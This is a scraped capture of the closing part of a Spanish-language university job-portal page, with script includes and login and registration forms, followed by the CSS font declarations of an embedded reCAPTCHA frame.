<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js" id="noo-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery-validate/jquery.validate.min.js" id="vendor-jquery-validate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/jquery.blockUI.min.js" id="noo-blockUI-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"d3d6d0393f","is_logged":"","ajax_url":"\/wp-admin\/admin-ajax.php","confirm_not_agree_term":"Confirmar el acuerdo con las normas de uso","confirm_delete":"\u00bfEst\u00e1 seguro que desea eliminar esta oferta?","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Enviando informaci\u00f3n, por favor espere ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/owl.carousel.min.js" id="vendor-carousel-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/custom-oportunidades.js?ver=1" id="custom-oportunidades-js-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/ubigeo.js?ver=1" id="ubigeo-js-js"></script>
<script type="text/javascript" id="vendor-bootstrap-wysihtml5-js-extra">
/* <![CDATA[ */
var wysihtml5L10n = {"normal":"Texto normal","h1":"T\u00edtulo 1","h2":"T\u00edtulo 2","h3":"T\u00edtulo 3","h4":"T\u00edtulo 4","h5":"T\u00edtulo 5","h6":"T\u00edtulo 6","bold":"Bold","italic":"Italic","underline":"Subrayar","small":"Small","unordered":"Unordered list","ordered":"Ordered list","outdent":"Outdent","indent":"Indent","align_left":"Align Left","align_right":"Align Right","align_center":"Align Center","align_justify":"Align Justify","insert_link":"Insertar link","cancel":"Cancelar","target":"Open link in a new window","insert_image":"Insertar imagen","edit_html":"Edit HTML","black":"Black","silver":"Silver","gray":"Grey","maroon":"Maroon","red":"Red","purple":"Purple","green":"Green","olive":"Olive","navy":"Navy","blue":"Blue","orange":"Orange","stylesheet_rtl":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/framework\/vendor\/bootstrap-wysihtml5\/stylesheet.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js" id="vendor-bootstrap-wysihtml5-js"></script>
<script type="text/javascript" id="vendor-datetimepicker-js-extra">
/* <![CDATA[ */
var datetime = {"lang":"es","rtl":"","January":"Enero","February":"Febrero","March":"Marzo","April":"Abril","May":"Mayo","June":"Junio","July":"Julio","August":"Agusto","September":"Septiembre","October":"Octubre","November":"Noviembre","December":"Diciembre","Sunday":"Domingo","Monday":"Lunes","Tuesday":"Martes","Wednesday":"Mi\u00e9rcoles","Thursday":"Jueves","Friday":"Viernes","Saturday":"Sabado"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.js" id="vendor-datetimepicker-js"></script>
<script type="text/javascript" id="noo-job-js-extra">
/* <![CDATA[ */
var nooJobL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_finishedMsg":"Todas las ofertas visibles","validate_messages":{"required":"Esta informaci\u00f3n es obligatoria","remote":"Por favor arregla este campo.","email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","url":"Por favor introduzca un URL v\u00e1lido.","date":"Por favor introduzca una fecha valida.","dateISO":"Ingrese una fecha v\u00e1lida (ISO).","number":"Por favor ingrese un n\u00famero valido.","digits":"Por favor ingrese solo d\u00edgitos.","creditcard":"Por favor, introduzca un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lida.","equalTo":"Por favor, introduzca el mismo valor de nuevo.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","chosen":"Por favor elija una opci\u00f3n","uploadimage":"Seleccione un archivo de imagen","extension":"Cargue una extensi\u00f3n de archivo v\u00e1lida."},"date_format":"Y-m-d","file_exts":"pdf|doc|docx"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js" id="noo-job-js"></script>
		<div class="memberModalLogin modal fade" tabindex="-1" role="dialog" aria-labelledby="6971e59e1e70f_memberModalLoginLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6971e59e1e70f_memberModalLoginLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        
<form method="POST" style="max-width: 600px; margin: auto" class="noo-ajax-login-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&redirect_to=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-abastecimiento-15%3Flogged_in%3D1">
    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">


        <strong>Estimado Usuario:</strong><br>
        Para postular, debes iniciar sesión utilizando tus credenciales del <strong>ERP University</strong>. Sino no lo recuerdas, comunícate con el Centro de Atención al Usuario haciendo clic <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">aquí</a>.

    </div>
	<div style="display: none">
		<input type="hidden" name="action" value="noo_ajax_login">
		<input type="hidden" class="security" name="security" value="4fa736f283" />
	</div>
	<div class="form-group text-center noo-ajax-result" style="display: none"></div>
		
	<div class="form-group row required-field">
		<label for="6971e59e1e727_log" class="col-sm-3 control-label">
							Nombre de usuario					</label>
		<div class="col-sm-9">
			<input type="text" class="log form-control" id="6971e59e1e727_log" name="log" required value="" placeholder="Nombre de usuario">
		</div>
	</div>
	<div class="form-group row required-field">
		<label for="6971e59e1e727_pwd" class="col-sm-3 control-label">Contraseña</label>
		<div class="col-sm-9">
			<input type="password" id="6971e59e1e727_pwd" class="pwd form-control" required value="" name="pwd" placeholder="Contraseña">
		</div>
	</div>

	
	<div class="form-group row">
	    <div class="col-sm-9 col-sm-offset-3">
	    	<div class="checkbox">
	    		<div class="form-control-flat"><label class="checkbox"><input type="checkbox" id="6971e59e1e727_rememberme" class="rememberme" name="rememberme"  value="forever"><i></i> Recordarme</label></div>
		    </div>
		</div>
	</div>
	<div class="form-actions form-group text-center">
	 		 		<input type="hidden" class="redirect_to" name="redirect_to" value="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-abastecimiento-15?logged_in=1" />
	 		 	<button type="submit" class="btn btn-primary">Acceder</button>
	 	<div class="login-form-links">
	 		<span><a href="https://erp.uladech.edu.pe/recuperapass.php"><i class="fa fa-question-circle"></i> ¿Has olvidado la contraseña?</a></span>
	 			 		<span>¿Todavía no tienes una cuenta de usuario registrada? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register" class="member-register-link" >Registra tu cuenta gratis ahora <i class="fa fa-long-arrow-right"></i></a></span>
	 			 	</div>
	 </div>
	 </form>				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegister modal fade" tabindex="-1" role="dialog" aria-labelledby="6971e59e1e838_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6971e59e1e838_memberModalRegisterLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        

    <div class="tabs">
        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-1" name="tab-group-1" checked>
            <label class="tab-label" for="tab-1">Personas <i class="fa fa-user"></i> </label>

            <div class="tab-panel">
                <div class="tab-content">
                    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">
                        <strong><em>Importante:</em></strong> Si eres un alumno o egresado de la universidad recuerda que puedes
                            ingresar con tu código de estudiante. Sino lo recuerdas u olvidastes tu contraseña,
                            puedes comunicarte con nuestro canal de ayuda, accediendo desde <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">AQUÍ</a>
                    </div>

                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="8b49e1980c" />
                            <input type="hidden" class="user_role" name="user_role" value="candidate" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="6971e59e1e866_user_login" class="col-sm-3 control-label">DNI (sera usado como nombre de usuario)</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="6971e59e1e866_user_login" name="user_login" required placeholder="DNI (sera usado como nombre de usuario)">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="6971e59e1e866_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="6971e59e1e866_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6971e59e1e866_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6971e59e1e866_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6971e59e1e866_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6971e59e1e866_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>

        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-2" name="tab-group-1">
            <label class="tab-label" for="tab-2">Organizaciones <i class="fa fa-building"></i></label>

            <div class="tab-panel">
                <div class="tab-content">
                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="8b49e1980c" />
                            <input type="hidden" class="user_role" name="user_role" value="employer" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="6971e59e1e866_user_login" class="col-sm-3 control-label">Nombre de usuario</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="6971e59e1e866_user_login" name="user_login" required placeholder="Nombre de usuario">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="6971e59e1e866_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="6971e59e1e866_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6971e59e1e866_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6971e59e1e866_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6971e59e1e866_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6971e59e1e866_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>


    </div>


    <div class="login-form-links">
        <span>¿Ya tienes una cuenta? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-login-link" >Inicia sesión ahora <i class="fa fa-long-arrow-right"></i></a></span>
    </div>
				      </div>
				</div>
			</div>
		</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=uaedt93hkbem
body_size: 49359
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
